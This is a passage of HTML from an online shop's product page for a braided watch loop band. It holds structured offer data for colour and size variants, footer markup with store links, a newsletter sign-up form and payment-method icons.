            "@type" : "Offer","sku": "48088889-united-states-inverness-green-1-42mm-or-44mm-s","availability" : "http://schema.org/InStock",
            "price" : 24.77,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/gravgoods.com\/de-it\/products\/braided-loop-band?variant=41051891400866"
          },
{
            "@type" : "Offer","sku": "48088889-united-states-pink-punch-2-38mm-or-40mm-l","availability" : "http://schema.org/InStock",
            "price" : 24.77,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/gravgoods.com\/de-it\/products\/braided-loop-band?variant=41051891433634"
          },
{
            "@type" : "Offer","sku": "48088889-united-states-pink-punch-2-42mm-or-44mm-s","availability" : "http://schema.org/InStock",
            "price" : 24.77,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/gravgoods.com\/de-it\/products\/braided-loop-band?variant=41051891466402"
          },
{
            "@type" : "Offer","sku": "48088889-united-states-pink-punch-2-38mm-or-40mm-s","availability" : "http://schema.org/InStock",
            "price" : 24.77,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/gravgoods.com\/de-it\/products\/braided-loop-band?variant=41051891499170"
          },
{
            "@type" : "Offer","sku": "48088889-united-states-pink-punch-2-38mm-or-40mm-m","availability" : "http://schema.org/InStock",
            "price" : 24.77,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/gravgoods.com\/de-it\/products\/braided-loop-band?variant=41051891531938"
          },
{
            "@type" : "Offer","sku": "48088889-united-states-atlantic-blue-3-38mm-or-40mm-s","availability" : "http://schema.org/InStock",
            "price" : 24.77,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/gravgoods.com\/de-it\/products\/braided-loop-band?variant=41051891564706"
          },
{
            "@type" : "Offer","sku": "48088889-united-states-atlantic-blue-3-38mm-or-40mm-m","availability" : "http://schema.org/InStock",
            "price" : 24.77,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/gravgoods.com\/de-it\/products\/braided-loop-band?variant=41051891597474"
          },
{
            "@type" : "Offer","sku": "48088889-united-states-pink-punch-2-42mm-or-44mm-m","availability" : "http://schema.org/InStock",
            "price" : 24.77,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/gravgoods.com\/de-it\/products\/braided-loop-band?variant=41051891630242"
          },
{
            "@type" : "Offer","sku": "48088889-united-states-pink-punch-2-42mm-or-44mm-l","availability" : "http://schema.org/InStock",
            "price" : 24.77,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/gravgoods.com\/de-it\/products\/braided-loop-band?variant=41051891663010"
          },
{
            "@type" : "Offer","sku": "48088889-united-states-atlantic-blue-3-42mm-or-44mm-m","availability" : "http://schema.org/InStock",
            "price" : 24.77,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/gravgoods.com\/de-it\/products\/braided-loop-band?variant=41051891695778"
          },
{
            "@type" : "Offer","sku": "48088889-united-states-atlantic-blue-3-42mm-or-44mm-l","availability" : "http://schema.org/InStock",
            "price" : 24.77,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/gravgoods.com\/de-it\/products\/braided-loop-band?variant=41051891728546"
          },
{
            "@type" : "Offer","sku": "48088889-united-states-atlantic-blue-3-38mm-or-40mm-l","availability" : "http://schema.org/InStock",
            "price" : 24.77,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/gravgoods.com\/de-it\/products\/braided-loop-band?variant=41051891761314"
          },
{
            "@type" : "Offer","sku": "48088889-united-states-atlantic-blue-3-42mm-or-44mm-s","availability" : "http://schema.org/InStock",
            "price" : 24.77,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/gravgoods.com\/de-it\/products\/braided-loop-band?variant=41051891794082"
          },
{
            "@type" : "Offer","sku": "48088889-united-states-charcoal-4-38mm-or-40mm-l","availability" : "http://schema.org/InStock",
            "price" : 24.77,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/gravgoods.com\/de-it\/products\/braided-loop-band?variant=41051891826850"
          },
{
            "@type" : "Offer","sku": "48088889-united-states-charcoal-4-42mm-or-44mm-s","availability" : "http://schema.org/InStock",
            "price" : 24.77,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/gravgoods.com\/de-it\/products\/braided-loop-band?variant=41051891859618"
          },
{
            "@type" : "Offer","sku": "48088889-united-states-charcoal-4-38mm-or-40mm-s","availability" : "http://schema.org/InStock",
            "price" : 24.77,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/gravgoods.com\/de-it\/products\/braided-loop-band?variant=41051891892386"
          },
{
            "@type" : "Offer","sku": "48088889-united-states-charcoal-4-38mm-or-40mm-m","availability" : "http://schema.org/InStock",
            "price" : 24.77,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/gravgoods.com\/de-it\/products\/braided-loop-band?variant=41051891925154"
          },
{
            "@type" : "Offer","sku": "48088889-united-states-red-5-38mm-or-40mm-s","availability" : "http://schema.org/InStock",
            "price" : 24.77,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/gravgoods.com\/de-it\/products\/braided-loop-band?variant=41051891957922"
          },
{
            "@type" : "Offer","sku": "48088889-united-states-red-5-38mm-or-40mm-m","availability" : "http://schema.org/InStock",
            "price" : 24.77,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/gravgoods.com\/de-it\/products\/braided-loop-band?variant=41051891990690"
          },
{
            "@type" : "Offer","sku": "48088889-united-states-charcoal-4-42mm-or-44mm-m","availability" : "http://schema.org/InStock",
            "price" : 24.77,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/gravgoods.com\/de-it\/products\/braided-loop-band?variant=41051892023458"
          },
{
            "@type" : "Offer","sku": "48088889-united-states-charcoal-4-42mm-or-44mm-l","availability" : "http://schema.org/InStock",
            "price" : 24.77,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/gravgoods.com\/de-it\/products\/braided-loop-band?variant=41051892056226"
          },
{
            "@type" : "Offer","sku": "48088889-united-states-red-5-42mm-or-44mm-m","availability" : "http://schema.org/InStock",
            "price" : 24.77,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/gravgoods.com\/de-it\/products\/braided-loop-band?variant=41051892088994"
          },
{
            "@type" : "Offer","sku": "48088889-united-states-red-5-42mm-or-44mm-l","availability" : "http://schema.org/InStock",
            "price" : 24.77,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/gravgoods.com\/de-it\/products\/braided-loop-band?variant=41051892121762"
          },
{
            "@type" : "Offer","sku": "48088889-united-states-red-5-38mm-or-40mm-l","availability" : "http://schema.org/InStock",
            "price" : 24.77,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/gravgoods.com\/de-it\/products\/braided-loop-band?variant=41051892154530"
          },
{
            "@type" : "Offer","sku": "48088889-united-states-red-5-42mm-or-44mm-s","availability" : "http://schema.org/InStock",
            "price" : 24.77,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/gravgoods.com\/de-it\/products\/braided-loop-band?variant=41051892187298"
          },
{
            "@type" : "Offer","sku": "48088889-united-states-white-6-38mm-or-40mm-l","availability" : "http://schema.org/InStock",
            "price" : 24.77,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/gravgoods.com\/de-it\/products\/braided-loop-band?variant=41051892252834"
          },
{
            "@type" : "Offer","sku": "48088889-united-states-white-6-42mm-or-44mm-s","availability" : "http://schema.org/InStock",
            "price" : 24.77,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/gravgoods.com\/de-it\/products\/braided-loop-band?variant=41051892285602"
          },
{
            "@type" : "Offer","sku": "48088889-united-states-white-6-38mm-or-40mm-s","availability" : "http://schema.org/InStock",
            "price" : 24.77,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/gravgoods.com\/de-it\/products\/braided-loop-band?variant=41051892318370"
          },
{
            "@type" : "Offer","sku": "48088889-united-states-white-6-38mm-or-40mm-m","availability" : "http://schema.org/InStock",
            "price" : 24.77,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/gravgoods.com\/de-it\/products\/braided-loop-band?variant=41051892351138"
          },
{
            "@type" : "Offer","sku": "48088889-united-states-coffee-7-38mm-or-40mm-s","availability" : "http://schema.org/InStock",
            "price" : 24.77,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/gravgoods.com\/de-it\/products\/braided-loop-band?variant=41051892383906"
          },
{
            "@type" : "Offer","sku": "48088889-united-states-coffee-7-38mm-or-40mm-m","availability" : "http://schema.org/InStock",
            "price" : 24.77,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/gravgoods.com\/de-it\/products\/braided-loop-band?variant=41051892416674"
          },
{
            "@type" : "Offer","sku": "48088889-united-states-white-6-42mm-or-44mm-m","availability" : "http://schema.org/InStock",
            "price" : 24.77,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/gravgoods.com\/de-it\/products\/braided-loop-band?variant=41051892449442"
          },
{
            "@type" : "Offer","sku": "48088889-united-states-white-6-42mm-or-44mm-l","availability" : "http://schema.org/InStock",
            "price" : 24.77,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/gravgoods.com\/de-it\/products\/braided-loop-band?variant=41051892482210"
          },
{
            "@type" : "Offer","sku": "48088889-united-states-coffee-7-42mm-or-44mm-m","availability" : "http://schema.org/InStock",
            "price" : 24.77,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/gravgoods.com\/de-it\/products\/braided-loop-band?variant=41051892514978"
          },
{
            "@type" : "Offer","sku": "48088889-united-states-coffee-7-42mm-or-44mm-l","availability" : "http://schema.org/InStock",
            "price" : 24.77,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/gravgoods.com\/de-it\/products\/braided-loop-band?variant=41051892547746"
          },
{
            "@type" : "Offer","sku": "48088889-united-states-coffee-7-38mm-or-40mm-l","availability" : "http://schema.org/InStock",
            "price" : 24.77,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/gravgoods.com\/de-it\/products\/braided-loop-band?variant=41051892580514"
          },
{
            "@type" : "Offer","sku": "48088889-united-states-coffee-7-42mm-or-44mm-s","availability" : "http://schema.org/InStock",
            "price" : 24.77,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/gravgoods.com\/de-it\/products\/braided-loop-band?variant=41051892613282"
          },
{
            "@type" : "Offer","sku": "48088889-united-states-gray-8-38mm-or-40mm-l","availability" : "http://schema.org/InStock",
            "price" : 24.77,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/gravgoods.com\/de-it\/products\/braided-loop-band?variant=41051892646050"
          },
{
            "@type" : "Offer","sku": "48088889-united-states-gray-8-42mm-or-44mm-s","availability" : "http://schema.org/InStock",
            "price" : 24.77,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/gravgoods.com\/de-it\/products\/braided-loop-band?variant=41051892678818"
          },
{
            "@type" : "Offer","sku": "48088889-united-states-gray-8-38mm-or-40mm-s","availability" : "http://schema.org/InStock",
            "price" : 24.77,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/gravgoods.com\/de-it\/products\/braided-loop-band?variant=41051892711586"
          },
{
            "@type" : "Offer","sku": "48088889-united-states-gray-8-38mm-or-40mm-m","availability" : "http://schema.org/InStock",
            "price" : 24.77,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/gravgoods.com\/de-it\/products\/braided-loop-band?variant=41051892744354"
          },
{
            "@type" : "Offer","sku": "48088889-united-states-black-9-38mm-or-40mm-s","availability" : "http://schema.org/InStock",
            "price" : 24.77,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/gravgoods.com\/de-it\/products\/braided-loop-band?variant=41051892777122"
          },
{
            "@type" : "Offer","sku": "48088889-united-states-black-9-38mm-or-40mm-m","availability" : "http://schema.org/InStock",
            "price" : 24.77,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/gravgoods.com\/de-it\/products\/braided-loop-band?variant=41051892809890"
          },
{
            "@type" : "Offer","sku": "48088889-united-states-gray-8-42mm-or-44mm-m","availability" : "http://schema.org/InStock",
            "price" : 24.77,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/gravgoods.com\/de-it\/products\/braided-loop-band?variant=41051892842658"
          },
{
            "@type" : "Offer","sku": "48088889-united-states-gray-8-42mm-or-44mm-l","availability" : "http://schema.org/InStock",
            "price" : 24.77,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/gravgoods.com\/de-it\/products\/braided-loop-band?variant=41051892875426"
          },
{
            "@type" : "Offer","sku": "48088889-united-states-black-9-42mm-or-44mm-m","availability" : "http://schema.org/InStock",
            "price" : 24.77,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/gravgoods.com\/de-it\/products\/braided-loop-band?variant=41051892908194"
          },
{
            "@type" : "Offer","sku": "48088889-united-states-black-9-42mm-or-44mm-l","availability" : "http://schema.org/InStock",
            "price" : 24.77,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/gravgoods.com\/de-it\/products\/braided-loop-band?variant=41051892940962"
          },
{
            "@type" : "Offer","sku": "48088889-united-states-black-9-38mm-or-40mm-l","availability" : "http://schema.org/InStock",
            "price" : 24.77,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/gravgoods.com\/de-it\/products\/braided-loop-band?variant=41051892973730"
          },
{
            "@type" : "Offer","sku": "48088889-united-states-black-9-42mm-or-44mm-s","availability" : "http://schema.org/InStock",
            "price" : 24.77,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/gravgoods.com\/de-it\/products\/braided-loop-band?variant=41051893006498"
          }
]
    }
  </script>
</section>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//gravgoods.com/cdn/shop/t/38/assets/section-promo-popup.css?v=175993886525155844911768013853" rel="stylesheet" type="text/css" media="all" />
<link href="//gravgoods.com/cdn/shop/t/38/assets/component-newsletter.css?v=180884587654672216131768013853" rel="stylesheet" type="text/css" media="all" />
<link href="//gravgoods.com/cdn/shop/t/38/assets/newsletter-section.css?v=34202919601334509171768013853" rel="stylesheet" type="text/css" media="all" />
<link href="//gravgoods.com/cdn/shop/t/38/assets/component-rte.css?v=73443491922477598101768013853" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19194760429730__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//gravgoods.com/cdn/shop/t/38/assets/section-footer.css?v=62500012057406143751768013853" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-newsletter.css?v=180884587654672216131768013853" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-list-menu.css?v=151968516119678728991768013853" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-list-payment.css?v=69253961410771838501768013853" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-list-social.css?v=52211663153726659061768013853" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-rte.css?v=73443491922477598101768013853" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/disclosure.css?v=646595190999601341768013853" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-card.css?v=180903973818295873091768013852" media="print" onload="this.media='all'">

<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-newsletter.css?v=180884587654672216131768013853" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-list-menu.css?v=151968516119678728991768013853" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-list-payment.css?v=69253961410771838501768013853" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-list-social.css?v=52211663153726659061768013853" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-rte.css?v=73443491922477598101768013853" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/disclosure.css?v=646595190999601341768013853" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-card.css?v=180903973818295873091768013852" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19194760429730__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19194760429730__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-2 gradient section-sections--19194760429730__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">GravGoods</h2><div class="footer-block__details-content rte">
                      <p>Need any help? Email us at info@gravgoods.com or call/text our support hotline 954-419-3389</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Shop &amp; Learn</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/de-it/collections/shop-now"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shop Now
                            </a>
                          </li><li>
                            <a
                              href="/de-it/pages/our-values"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Our Values
                            </a>
                          </li><li>
                            <a
                              href="/de-it/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/de-it/pages/track-your-order"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Order
                            </a>
                          </li><li>
                            <a
                              href="/de-it/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/de-it/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/de-it/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return Policy
                            </a>
                          </li><li>
                            <a
                              href="/de-it/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Stay In The Loop</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Subscribe to our newsletter for special offers and discounts.</p>
                      </div><form method="post" action="/de-it/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--19194760429730__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="E-Mail"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--19194760429730__footer">
                              E-Mail
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Abonnieren"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Zahlungsmethoden</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 